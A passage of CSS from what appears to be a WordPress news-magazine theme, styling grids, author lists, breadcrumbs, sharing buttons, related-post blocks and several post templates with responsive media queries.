    .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
      margin-bottom: 6px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_12.td-grid-style-4 .td-meta-info-container {
    width: 100%;
  }
  .td_block_big_grid_12.td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding-left: 11px;
    padding-right: 11px;
  }
  .td_block_big_grid_12.td-grid-style-4 .td-post-category {
    padding-left: 11px;
    padding-right: 11px;
    margin-bottom: 0;
  }
  .td_block_big_grid_12.td-grid-style-5 .td-post-author-name {
    display: none;
  }
  .td_block_big_grid_12.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_12.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  .td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title {
      font-size: 13px !important;
      line-height: 15px !important;
    }
  }
  .td_top_authors {
    margin-bottom: 16px;
  }
  .td_top_authors img {
    position: absolute;
    max-width: 70px;
    left: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors img {
      max-width: 55px;
    }
  }
  .td_top_authors .item-details {
    margin-left: 85px;
    position: relative;
    height: 70px;
    top: 1px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors .item-details {
      height: 55px;
      margin-left: 70px;
    }
  }
  .td_top_authors .item-details span {
    font-family: 'Open Sans', arial, sans-serif;
    padding: 3px 7px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    font-weight: bold;
    margin-right: 5px;
  }
  .td_top_authors .td-active .td-author-post-count {
    background-color: #4db2ec;
  }
  .td_top_authors .td-active .td-author-comments-count {
    background-color: #4db2ec;
    opacity: 0.8;
  }
  .td_top_authors .td-active .td-authors-name a {
    color: #4db2ec;
  }
  .td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 9px;
    padding-bottom: 9px;
    border: 1px solid #fff;
  }
  .td_top_authors .td_mod_wrap:hover {
    border: 1px solid #ededed;
  }
  .td_top_authors .td_mod_wrap:hover .td-author-post-count {
    background-color: #4db2ec;
  }
  .td_top_authors .td_mod_wrap:hover .td-author-comments-count {
    background-color: #4db2ec;
    opacity: 0.8;
  }
  .td_top_authors .td_mod_wrap:hover .td-authors-name a {
    color: #4db2ec;
  }
  .td_top_authors .block-title {
    margin-bottom: 16px;
  }
  .td_top_authors .td-authors-url {
    display: table;
    position: relative;
    top: -2px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #999;
    /* responsive portrait tablet */
  }
  .td_top_authors .td-authors-url a {
    color: #999;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 11px;
    font-style: italic;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors .td-authors-url {
      display: none;
    }
  }
  .td_top_authors .td-authors-name a {
    padding-bottom: 4px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    color: #222;
    line-height: 18px;
    font-weight: 600;
    display: inline-block;
  }
  .td_top_authors .td-authors-name a:after {
    content: "";
    height: 96px;
    position: absolute;
    right: 0;
    top: -15px;
    width: 324px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_top_authors .td-authors-name a:after {
      width: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors .td-authors-name a:after {
      width: 228px;
    }
  }
  @media (max-width: 767px) {
    .td_top_authors .td-authors-name a:after {
      width: 100%;
    }
  }
  .td_top_authors .td-author-post-count {
    background-color: #222;
  }
  .td_top_authors .td-author-comments-count {
    background-color: #444;
  }
  .td-big-grid-slide {
    height: 534px !important;
    overflow: hidden;
    /* responsive portrait phone */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (max-width: 767px) {
    .td-big-grid-slide {
      height: 451px !important;
      margin-bottom: 48px !important;
      margin-left: auto;
      margin-right: auto;
    }
    .td-big-grid-slide .td-big-grid-scroll {
      overflow: visible !important;
      white-space: normal;
    }
    .td-big-grid-slide .td_module_mx10,
    .td-big-grid-slide .td_module_mx9 {
      display: block !important;
      width: 100% !important;
    }
    .td-big-grid-slide .td_module_mx9 .td-module-thumb {
      max-height: 200px;
    }
    .td-big-grid-slide .td-big-grid-post-1 {
      margin-bottom: 3px !important;
    }
    .td-big-grid-slide .td-big-grid-post-2 {
      width: 50% !important;
      display: inline-block !important;
      margin-left: 0 !important;
    }
    .td-big-grid-slide .td-big-grid-post-2 .entry-thumb {
      min-height: 100%;
      min-width: 100%;
    }
    .td-big-grid-slide .td-big-grid-post-3 {
      width: 50% !important;
      display: inline-block !important;
    }
    .td-big-grid-slide .td-big-grid-post-3 .entry-thumb {
      min-height: 100%;
      min-width: 100%;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-slide {
      height: 474px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-slide {
      height: 384px !important;
    }
  }
  .td-big-grid-slide .td-icon-left,
  .td-big-grid-slide .td-icon-right {
    z-index: 1;
    padding: 20px;
    position: absolute;
    display: block;
    height: 80px;
    margin-top: -65px;
    top: 50%;
    font-size: 40px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-big-grid-slide .td-icon-left,
    .td-big-grid-slide .td-icon-right {
      display: none;
    }
  }
  .td-big-grid-slide .td-icon-left {
    left: 0;
  }
  .td-big-grid-slide .td-icon-right {
    right: 0;
  }
  .td-big-grid-slide:hover .td-icon-left,
  .td-big-grid-slide:hover .td-icon-right {
    opacity: 0.6;
  }
  .td-big-grid-slide .td_block_wrap {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1140px) {
    .td-big-grid-slide .td_block_wrap {
      width: 1068px !important;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-slide .td_block_wrap {
      width: 980px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-slide .td_block_wrap {
      width: 740px !important;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-slide .td_block_wrap {
      margin: 0 !important;
      padding: 0 !important;
      overflow: hidden;
    }
  }
  /*  ----------------------------------------------------------------------------
      Breadcrumbs
  */
  .td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-crumb-container {
      padding-top: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-crumb-container {
      padding-top: 11px;
    }
  }
  .single-post .td-bred-no-url-last {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .single-post .td-bred-no-url-last {
      display: none;
    }
  }
  .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
  }
  .entry-crumbs a {
    color: #c3c3c3;
  }
  .entry-crumbs a:hover {
    color: #777;
  }
  .entry-crumbs .td-bread-sep {
    font-size: 8px;
    margin: 0 5px;
  }
  .td-sidebar-left .td-crumb-container {
    padding-left: 372px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-sidebar-left .td-crumb-container {
      padding-left: 341px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-sidebar-left .td-crumb-container {
      padding-left: 256px;
    }
  }
  @media (max-width: 767px) {
    .td-sidebar-left .td-crumb-container {
      padding-left: 0;
    }
  }
  .td-sidebar-left-content {
    float: right !important;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-sidebar-left-content {
      float: none !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category
  */
  .td-category {
    list-style: none;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    margin-top: 0;
    margin-bottom: 10px;
    line-height: 1;
  }
  .td-category li {
    display: inline-block;
    margin: 0 5px 5px 0;
    line-height: 1;
  }
  .td-category a {
    color: #fff;
    background-color: #222222;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
  }
  .td-category a:hover {
    opacity: 0.9;
  }
  .single .td-category {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .single .td-category {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Post title
  */
  .post {
    background-color: #fff;
  }
  .post header .entry-title {
    margin-top: 0;
    margin-bottom: 7px;
    word-wrap: break-word;
    font-size: 41px;
    line-height: 50px;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .post header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  @media (max-width: 767px) {
    .post header .entry-title {
      margin-top: 3px;
      margin-bottom: 9px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Subtitle
  */
  .td-post-sub-title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 16px;
    font-style: italic;
    font-weight: 300;
    line-height: 24px;
    color: #999;
    margin: 9px 0 14px 0;
  }
  @media (max-width: 767px) {
    .td-post-sub-title {
      margin: 0 0 16px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Author - Date - Comments - Count views
  */
  .bypostauthor {
    line-height: 1;
  }
  header .td-module-meta-info {
    margin-bottom: 16px;
  }
  header .td-post-author-name {
    font-weight: 400;
    color: #444;
    float: left;
  }
  header .td-post-author-name a {
    font-weight: 700;
    margin-right: 3px;
  }
  header .td-post-date {
    margin-left: 4px;
    color: #444;
    float: left;
  }
  header .td-post-views {
    float: right;
    margin-right: 22px;
  }
  header .td-post-views span {
    line-height: 15px;
    vertical-align: top;
  }
  header .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
  }
  header .td-post-comments {
    float: right;
    position: relative;
    top: 2px;
  }
  header .td-post-comments a {
    color: #444;
  }
  header .td-post-comments i {
    vertical-align: middle;
  }
  header .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
  }
  /*  ----------------------------------------------------------------------------
      Sharing Top
  */
  .td-post-sharing {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 21px;
  }
  .td-post-sharing a {
    display: inline-block;
    vertical-align: middle;
  }
  .td-default-sharing {
    display: inline-block;
    vertical-align: middle;
  }
  .td-social-sharing-buttons {
    font-size: 11px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 13px 8px 13px;
    margin-right: 10px;
    height: 40px;
    min-width: 40px;
    text-align: center;
  }
  .td-social-sharing-buttons:hover {
    opacity: 0.8;
  }
  .td-social-sharing-buttons .td-sp {
    width: 14px;
    height: 20px;
  }
  .td-social-but-text {
    display: inline-block;
    position: relative;
    top: -1px;
    line-height: 16px;
    padding-left: 10px;
    margin-left: 12px;
  }
  .td-social-facebook {
    background-color: #516eab;
  }
  .td-social-facebook .td-icon-facebook {
    font-size: 14px;
    position: relative;
    top: 1px;
  }
  .td-social-facebook .td-social-but-text {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
  }
  .td-social-twitter {
    background-color: #29c5f6;
  }
  .td-social-twitter .td-icon-twitter {
    font-size: 12px;
  }
  .td-social-twitter .td-social-but-text {
    border-left: 1px solid rgba(255, 255, 255, 0.2);
  }
  .td-social-google {
    background-color: #eb4026;
    width: 40px;
  }
  .td-social-google .td-icon-googleplus {
    font-size: 16px;
    position: relative;
    top: 0;
    left: -1px;
    line-height: 22px;
  }
  .td-social-pinterest {
    background-color: #ca212a;
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-social-pinterest {
      margin-right: 10px;
    }
  }
  .td-social-pinterest .td-icon-pinterest {
    font-size: 13px;
    position: relative;
    top: 1px;
  }
  .td-social-whatsapp {
    display: none !important;
    background-color: #7bbf6a;
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-social-whatsapp {
      display: inline-block !important;
    }
  }
  .td-social-whatsapp i {
    font-size: 20px;
    bottom: 2px;
    right: 2px;
  }
  .td-classic-sharing {
    display: inline-block;
    vertical-align: middle;
  }
  .td-classic-sharing ul {
    margin: 0 0 0 30px;
    height: 20px;
  }
  .td-classic-sharing li {
    display: inline-block;
    height: 20px;
    margin-left: 0;
  }
  .td-classic-twitter {
    position: relative;
    top: -1px;
    left: 2px;
  }
  .td-classic-twitter .twitter-share-button {
    margin: 0 !important;
  }
  /*  ----------------------------------------------------------------------------
      Sharing Bottom
  */
  .td-post-sharing-bottom {
    border: 1px solid #ededed;
    padding: 10px 26px;
    margin-bottom: 40px;
    /* responsive portrait phone */
  }
  .td-post-sharing-bottom .td-social-sharing-buttons {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    height: 32px;
    min-width: 32px;
    padding: 6px 9px 4px 9px;
  }
  .td-post-sharing-bottom .td-social-but-text {
    margin-left: 8px;
    padding-left: 9px;
  }
  .td-post-sharing-bottom .td-social-google {
    width: 32px;
  }
  .td-post-sharing-bottom .td-social-google i {
    top: 0;
    left: -2px;
  }
  @media (max-width: 480px) {
    .td-post-sharing-bottom .td-social-but-text {
      display: none;
    }
  }
  @-moz-document url-prefix() {
    .td-post-sharing-bottom .td-social-sharing-buttons {
      padding: 7px 9px 4px;
    }
    .td-social-google .td-icon-googleplus {
      line-height: 20px;
    }
  }
  .td-post-share-title {
    font-weight: 700;
    font-size: 14px;
    position: relative;
    margin-right: 20px;
    vertical-align: middle;
  }
  /* responsive landscape tablet */
  @media (max-width: 1140px) {
    .td-pb-span8 .td-with-like .td-social-but-text {
      display: none;
    }
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    .td-pb-span8 .td-with-like .td-post-share-title {
      display: none;
    }
    .td-pb-span8 .td-post-sharing-bottom.td-with-like {
      padding: 18px;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-post-sharing {
      text-align: center;
    }
    .td-with-like .td-social-but-text,
    .td-with-like .td-post-share-title {
      display: none;
    }
    .td-post-sharing-top {
      margin-top: 15px;
      margin-bottom: 20px;
    }
    .td-post-sharing-bottom {
      padding: 20px 0;
    }
  }
  /* responsive 580px phone */
  @media (max-width: 580px) {
    .td-post-sharing-top .td-social-but-text {
      display: none;
    }
    .td-default-sharing {
      margin-right: 0;
    }
    .td-classic-sharing {
      width: 100%;
      margin-top: 20px;
    }
    .td-classic-sharing ul {
      margin-left: 0;
    }
    .td-post-share-title {
      display: none;
    }
  }
  .post footer {
    clear: both;
  }
  .page-nav.page-nav-post {
    margin-top: 0;
  }
  /*  ----------------------------------------------------------------------------
      Source and Via
  */
  .td-post-source-tags {
    font-size: 11px;
  }
  .td-post-source-tags a {
    font-size: 11px;
  }
  .td-post-source-tags .td-no-tags {
    margin-bottom: 34px;
  }
  .td-post-source-via {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
  }
  .td-post-small-box {
    margin-bottom: 4px;
    line-height: 20px;
    clear: left;
    height: 20px;
    display: table;
  }
  .td-post-small-box span {
    background-color: #222222;
    padding: 5px 9px;
    color: #fff;
    display: block;
    text-transform: uppercase;
    line-height: 10px;
    float: left;
    height: 20px;
  }
  .td-post-small-box a {
    display: block;
    float: left;
    border: 1px solid #ededed;
    margin-left: 4px;
    line-height: 8px;
    color: #111111;
    padding: 5px 8px;
    height: 20px;
  }
  .td-post-small-box a:hover {
    color: #fff;
    background-color: #4db2ec;
    border-color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Tags
  */
  .td-tags {
    margin: 0 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    display: table;
    line-height: 20px;
    font-weight: 600;
  }
  .td-tags li {
    list-style: none;
    display: inline-block;
    line-height: 20px;
    margin-left: 0;
    float: left;
    margin-bottom: 4px;
  }
  .td-tags span,
  .td-tags a {
    margin-right: 4px;
    margin-left: 0;
  }
  /*  ----------------------------------------------------------------------------
      Next / Prev article
  */
  .td-post-next-prev-content {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
  }
  .td-post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 7px;
  }
  .td-post-next-prev-content a {
    display: block;
    font-size: 15px;
    color: #222;
    line-height: 21px;
    margin-bottom: 43px;
  }
  .td-post-next-prev-content a:hover {
    color: #4db2ec;
  }
  .td-post-next-post {
    text-align: right;
  }
  .td-next-prev-separator {
    display: none;
  }
  .td-post-prev-post,
  .td-post-next-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-prev-post,
    .td-post-next-post {
      width: 50%;
    }
  }
  /*  ----------------------------------------------------------------------------
      Author box
  */
  .author-box-wrap {
    border: 1px solid #ededed;
    padding: 21px;
    margin-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .author-box-wrap {
      text-align: center;
    }
  }
  .author-box-wrap .avatar {
    float: left;
    width: 100px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .author-box-wrap .avatar {
      margin-bottom: 5px;
      float: none;
    }
  }
  .author-box-wrap .desc {
    margin-left: 117px;
    font-size: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .author-box-wrap .desc {
      margin-left: 0;
    }
  }
  .author-box-wrap .td-social-icon-wrap .td-icon-font {
    color: #222;
  }
  .author-box-wrap .td-author-social {
    margin-bottom: -5px;
  }
  .author-box-wrap .td-author-social a {
    color: #444;
    margin-top: 11px;
  }
  .author-box-wrap .td-author-social a:hover {
    color: #4db2ec;
  }
  .author-box-wrap .td-author-social .td-icon-font {
    font-size: 15px;
    width: auto;
    min-width: 18px;
    height: auto;
    margin-right: 15px;
  }
  .td-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    line-height: 21px;
    font-weight: 700;
    margin: 7px 0 8px 0;
  }
  .td-author-name a {
    color: #222;
  }
  .td-author-name a:hover {
    color: #4db2ec;
  }
  .td-author-url {
    font-size: 11px;
    font-style: italic;
    line-height: 21px;
    margin-bottom: 6px;
  }
  .td-author-url a {
    color: #444;
  }
  .td-author-url a:hover {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Related / similar articles
  */
  /* related_posts_row */
  .td-related-row {
    margin-right: -21px;
    *zoom: 1;
    /* responsive 500px phone */
  }
  .td-related-row:before,
  .td-related-row:after {
    display: table;
    content: "";
  }
  .td-related-row:after {
    clear: both;
  }
  .td-related-row [class*="td-related-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-related-row [class*="td-related-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-related-row [class*="td-related-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-related-row [class*="td-related-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-related-row .td-related-span4 {
    width: 33.33333333%;
    padding-left: 0;
    padding-right: 21px;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .td-related-row .td-related-span4 {
      padding-right: 10px;
    }
  }
  @media (max-width: 500px) {
    .td-related-row {
      margin-right: -10px;
    }
    .td-related-row .td-video-play-ico img {
      width: 20px;
    }
  }
  .td-related-full-width .td-related-row {
    margin-right: -22px;
    /* responsive portrait phone */
  }
  .td-related-full-width .td-related-row .td-related-span4 {
    width: 20%;
    padding-right: 22px;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-related-full-width .td-related-row .td-related-span4 {
      width: 100%;
      padding-right: 0;
    }
  }
  @media (max-width: 767px) {
    .td-related-full-width .td-related-row .td-video-play-ico img {
      width: 20px;
    }
  }
  .td_block_related_posts {
    position: relative;
    /* responsive portrait phone */
  }
  .td_block_related_posts .td-module-thumb {
    margin-bottom: 7px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td_block_related_posts .td-video-play-ico > img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-video-play-ico > img {
      width: 25px;
    }
  }
  .td_block_related_posts .td-module-title {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 13px;
    line-height: 20px;
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-module-title {
      font-size: 17px;
      line-height: 23px;
    }
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-related-span4 {
      width: 100%;
    }
    .td_block_related_posts .td-module-image {
      position: absolute;
      width: 100px;
    }
    .td_block_related_posts .item-details {
      padding-left: 110px;
      min-height: 70px;
      margin-bottom: 26px;
    }
  }
  .td-related-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 27px;
    border-bottom: 2px solid #222222;
  }
  .td-related-title > .td-related-left,
  .td-related-title > .td-related-right {
    line-height: 1;
    display: inline-block;
    padding: 9px 12px 5px 12px;
    white-space: nowrap;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .td-related-title > .td-related-left,
    .td-related-title > .td-related-right {
      width: 100%;
    }
  }
  .td-related-title > .td-related-left:hover,
  .td-related-title > .td-related-right:hover {
    color: inherit;
  }
  .td-related-title .td-cur-simple-item {
    background-color: #222222;
    color: #fff;
  }
  .td-related-title .td-cur-simple-item:hover {
    color: #fff;
  }
  @-moz-document url-prefix() {
    .td-related-title > .td-related-left,
    .td-related-title > .td-related-right {
      padding: 8px 12px 6px 12px;
    }
  }
  .td_mod_related_posts:hover h3 > a {
    color: #4db2ec;
  }
  /*  ----------------------------------
      Parallax header
  */
  .td-parallax-header {
    margin-bottom: 60px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-parallax-header {
      margin-bottom: 36px;
    }
  }
  @media (max-width: 767px) {
    .td-parallax-header {
      margin-bottom: 25px;
    }
  }
  /*  ----------------------------------
      Post embeds
  */
  .wp-embedded-content {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      Image gradient
  */
  .td-image-gradient:before {
    bottom: 0;
    content: "";
    display: block;
    height: 50%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
  }
  @media (max-width: 1018px) {
    .td-image-gradient:before {
      height: 100%;
    }
  }
  /*  ----------------------------------------------------------------------------
      Default Post Template
  */
  .td-post-content p:empty {
    display: none;
  }
  .td-post-featured-image {
    position: relative;
  }
  .td-post-featured-image img {
    display: block;
    margin-bottom: 26px;
    width: 100%;
  }
  .td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
  }
  .td-post-content {
    margin-top: 21px;
    padding-bottom: 16px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-content {
      margin-top: 16px;
    }
  }
  .td-post-content img {
    display: block;
  }
  .td-post-content table {
    margin-bottom: 21px;
  }
  .td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-default .td-post-title div.td-post-views {
    margin-right: 0;
  }
  @media (max-width: 1018px) {
    .td-post-template-default .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-default .td-post-featured-image img {
    width: auto;
  }
  /*  ----------------------------------------------------------------------------
      Template 1
  */
  .td-post-template-1 .td-post-header .entry-title {
    font-size: 38px;
    line-height: 44px;
  }
  @media (max-width: 1018px) {
    .td-post-template-1 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-1 .td-post-sharing-top {
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-1 .td-post-sharing-top {
      margin-bottom: 20px;
    }
  }
  .td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 300px;
    margin-right: 21px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-1 .td-featured-image-rec {
      width: auto;
      margin-right: 15px;
    }
  }
  @media (max-width: 500px) {
    .td-post-template-1 .td-featured-image-rec {
      width: 100%;
      margin-right: 0;
    }
  }
  .td-post-template-1 .td-featured-image-rec img,
  .td-post-template-1 .td-featured-image-rec .wpb_video_wrapper {
    margin-bottom: 21px;
  }
  .td-post-template-1 .td-pb-span8 .td-featured-image-rec {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-1 .td-pb-span8 .td-featured-image-rec {
      width: 200px;
      margin-right: 17px;
    }
  }
  .td-post-template-1 .td-pb-span8 .format-video .td-featured-image-rec {
    float: none;
    width: 100%;
  }
  .td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
    float: left;
    width: 60%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
      float: none;
      width: 100%;
    }
  }
  .td-post-template-1 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-1 .td-post-title .td-post-views {
    margin-right: 0;
  }
  /* Video */
  .wpb_video_wrapper {
    margin-bottom: 26px;
  }
  .wpb_video_wrapper iframe {
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      Template 2
  */
  .td-post-template-2 .td-post-content {
    margin-top: 0;
  }
  .td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-2 .td-post-header .entry-title {
      margin-bottom: 9px;
    }
  }
  @media (max-width: 1018px) {
    .td-post-template-2 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-2 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-2 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-2 .td-post-title .td-post-comments,
  .td-post-template-2 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-2 .td-post-featured-image img {
    width: auto;
  }
  .td-post-template-2 .td-post-sharing-top {
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-2 .td-post-sharing-top {
      margin-top: 0;
      margin-bottom: 20px;
    }
  }
  .td-post-template-2 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    margin: 12px 0 20px;
  }
  @media (max-width: 767px) {
    .td-post-template-2 .td-post-sub-title {
      margin: 0 0 16px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Template 3
  */
  .td-post-template-3 {
    /* responsive portrait phone */
    /* align center top sharing on full width */
  }
  .td-post-template-3 .td-post-featured-image img {
    margin-bottom: 0;
  }
  .td-post-template-3 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-crumb-container {
      padding-left: 10px;
      padding-right: 10px;
    }
  }
  .td-post-template-3 .td-crumb-container .entry-crumbs {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-3 .td-crumb-container .entry-crumbs {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }
  .td-post-template-3 .td-post-header-holder {
    position: relative;
    min-height: 300px;
    background-color: #444;
    margin-bottom: 36px;
    overflow: hidden;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-3 .td-post-header-holder {
      margin-bottom: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-header-holder {
      margin-bottom: 21px;
      min-height: 200px;
    }
  }
